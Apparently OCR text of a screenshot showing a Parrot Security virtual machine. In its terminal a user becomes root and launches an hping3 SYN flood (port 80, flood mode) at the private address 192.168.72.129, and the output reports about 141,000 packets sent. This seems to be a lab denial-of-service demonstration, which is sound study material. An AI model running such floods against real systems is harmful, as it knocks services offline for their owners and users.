 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Debian 10.x 64-bit
README.licens
e
grabz
jenabaivab
Konsole
grabs
- : bash — Konsole
File Edit View Bookmarks Settings Help
┌─[jenabaivab@psec]─[~]
└──╼ $sudo su
[sudo] password for jenabaivab:
Sorry, try again.
[sudo] password for jenabaivab:
┌─[root@psec]─[/home/jenabaivab]
└──╼ #hping3 -S --flood -V -p 80 192.168.72.129
using eth0, addr: 192.168.72.128, MTU: 1500
HPING 192.168.72.129 (eth0 192.168.72.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.72.129 hping statistic ---
141820 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌─[✗]─[root@psec]─[/home/jenabaivab]
└──╼ #